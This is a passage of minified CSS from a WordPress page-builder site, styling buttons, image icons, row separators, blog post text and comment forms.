rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}.fl-node-besc840zfmx5{color:#222}.fl-builder-content .fl-node-besc840zfmx5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-besc840zfmx5 a{color:#093969}.fl-builder-content .fl-node-besc840zfmx5 a:hover{color:#b02b33}.fl-builder-content .fl-node-besc840zfmx5 h1,.fl-builder-content .fl-node-besc840zfmx5 h2,.fl-builder-content .fl-node-besc840zfmx5 h3,.fl-builder-content .fl-node-besc840zfmx5 h4,.fl-builder-content .fl-node-besc840zfmx5 h5,.fl-builder-content .fl-node-besc840zfmx5 h6,.fl-builder-content .fl-node-besc840zfmx5 h1 a,.fl-builder-content .fl-node-besc840zfmx5 h2 a,.fl-builder-content .fl-node-besc840zfmx5 h3 a,.fl-builder-content .fl-node-besc840zfmx5 h4 a,.fl-builder-content .fl-node-besc840zfmx5 h5 a,.fl-builder-content .fl-node-besc840zfmx5 h6 a{color:#222}.fl-node-besc840zfmx5>.fl-row-content-wrap{background-color:#f1f1f1}.fl-node-besc840zfmx5 .fl-row-content{max-width:1240px}.fl-node-besc840zfmx5>.fl-row-content-wrap{padding-top:40px;padding-bottom:60px}.fl-node-7xm3p06htnbd{width:27%}@media (max-width:768px){.fl-node-7xm3p06htnbd.fl-col>.fl-col-content{margin-right:0;margin-left:0}}.fl-node-1wq3ngoy5tcj{width:100%}.fl-node-1wq3ngoy5tcj>.fl-col-content{background-color:#fff;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:1px;border-right-width:1px;border-bottom-width:3px;border-left-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fl-node-1wq3ngoy5tcj>.fl-col-content{margin-bottom:25px}@media (max-width:768px){.fl-node-1wq3ngoy5tcj.fl-col>.fl-col-content{margin-right:20px;margin-bottom:30px;margin-left:20px}}.fl-node-esnjdguh2p9x{width:100%}.fl-node-esnjdguh2p9x>.fl-col-content{background-color:#fff;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:1px;border-right-width:1px;border-bottom-width:3px;border-left-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fl-node-esnjdguh2p9x>.fl-col-content{margin-bottom:25px}@media (max-width:768px){.fl-node-esnjdguh2p9x.fl-col>.fl-col-content{margin-right:20px;margin-bottom:30px;margin-left:20px}}.fl-node-5nte1awxr8yo{width:73%}.fl-node-x1wei76gsjm3{width:63.66%}.fl-node-cf7giw3n12pj{width:36.34%}.fl-node-cf7giw3n12pj>.fl-col-content{border-style:none;border-width:0;background-clip:border-box}.fl-node-fdv7brik9m3h.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.3}@media(max-width:768px){.fl-node-fdv7brik9m3h.fl-module-heading .fl-heading{font-size:16px;line-height:1.3}}.fl-node-fdv7brik9m3h>.fl-module-content{margin-top:30px;margin-bottom:0}@media (max-width:768px){.fl-node-fdv7brik9m3h>.fl-module-content{margin-top:20px}}.fl-node-60f7f7187f2d1 .fl-photo{text-align:center}.fl-node-60f7f7187f2d1 .fl-photo-img,.fl-node-60f7f7187f2d1 .fl-photo-content{width:100%}.fl-node-60f7f7187f2d1>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-60f7f7187f2d1.fl-module>.fl-module-content{margin-top:20px}}.fl-node-6151c6a3cb343.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:30px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-6151c6a3cb343.fl-module-heading .fl-heading{font-size:24px;line-height:1.3}}.fl-node-6151c6a3cb343>.fl-module-content{margin-top:10px;margin-bottom:0}.fl-post-info-sep{margin:0 3px}.fl-node-61529b41d3a8c{font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.6;text-align:left}.fl-node-61529b41d3a8c>.fl-module-content{margin-top:10px}@media (max-width:768px){.fl-node-61529b41d3a8c.fl-module>.fl-module-content{margin-bottom:0}}.fl-node-60f7ee8db4077>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-60f7ee8db4077.fl-module>.fl-module-content{margin-top:20px}}.fl-node-60f7ee8db4079>.fl-module-content{margin-top:0}#single-post{font-family:Merriweather,serif;font-weight:400;font-size:18x;line-height:1.6}#single-post p{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.6;text-align:left;margin:0 0 20px}#single-post .wp-block-image figcaption{font-family:Merriweather,serif;font-weight:400;font-size:18px;text-align:center}#single-post ul li,#single-post ol li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.6;text-align:left}#single-post h3{font-family:Merriweather,serif;font-weight:400;font-size:32px;line-height:1.4;text-align:left;margin:20px 0 0}.fl-module-fl-post-info{font-family:Merriweather,serif;font-weight:400}.fl-search-text{background:#fff !important;border-radius:0 !important}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{float:left;width:100%;font-size:16px;line-height:1.6}.comment-form-comment textarea,.comment-form-author input,.comment-form-email input,.comment-form-url input{float:left;width:100%;margin:5px 0 20px;padding:10px 15px !important}.comment-form-cookies-consent label{font-size:16px;line-height:1.6}#single-post #fl-comment-form-submit{padding:11px 25px;background:#093969;border:0;font-family:Merriweather,serif;font-weight:600;font-size:22px;letter-spacing:1px;text-transform:uppercase;color:#fff;margin:10px 0 0}#single-post #fl-comment-form-submit:hover,#single-post #fl-comment-form-submit:focus{background:#b02b33;color:#fff}#single-post .fl-post-feed-title{margin:0 !important}.fl-post-meta .meta-col{display:inline-block;margin-right:30px}.fl-post-meta a{color:#093969 !important}.fl-post-meta a:hover{color:#b02b33 !important}.fl-post-meta .meta-col img{position:relative;top:-2px;margin-right:3px}.fl-post-meta span{color:#222;font-size:24px;font-weight:400;font-family:Merriweather,serif}.fl-post-meta{color:#222;font-size:24px;font-weight:400;font-family:Merriweather,serif}#fl-comment{background-color:#fcfcfc;border-color:#e6e6e6;color:gray;-moz-transition:all ease-in-out .15s;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s;border:0 !important;box-shadow:none !important;background-color:#fafafa !important}.fl-comment-form #fl-author{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}.fl-comment-form #fl-email{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}.fl-comment-form #fl-url{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}#submit{font-family:Merriweather,serif;font-weight:400;font-size:20px;border:1px solid #093969;float:left;background:#093969;padding:10px 30px;color:#fff}#submit:hover,#submit:focus{border:1px solid #b02b33;background:#b02b33;color:#fff}@media screen and (min-width:100px) and (max-width:768px){.iframe-con{width:90%;height:200px;margin:-32px 0 0 15px}.iframe-back{height:400px;background-size:cover}#single-post h3{font-size:20px}#single-post p,#single-post ul li,#single-post ol li{font-size:18px}.fl-post-meta{font-size:18px}.fl-post-meta .meta-col{display:inline-block;margin-right:0;width:100%;padding:10px 0}.fl-comments{margin-top:0 !important}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content 